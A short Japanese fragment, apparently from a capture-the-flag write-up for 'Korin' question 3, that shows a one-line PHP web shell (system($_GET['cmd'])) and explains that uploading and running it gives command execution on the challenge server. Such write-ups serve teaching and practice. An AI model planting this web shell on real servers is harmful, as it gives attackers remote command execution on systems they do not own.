 Korin - 第3問
<?php
system($_GET[&lsquo;cmd&rsquo;]);
をアップロードして実行することで、問題サーバー上でコマンド
を実行することができるようになる

 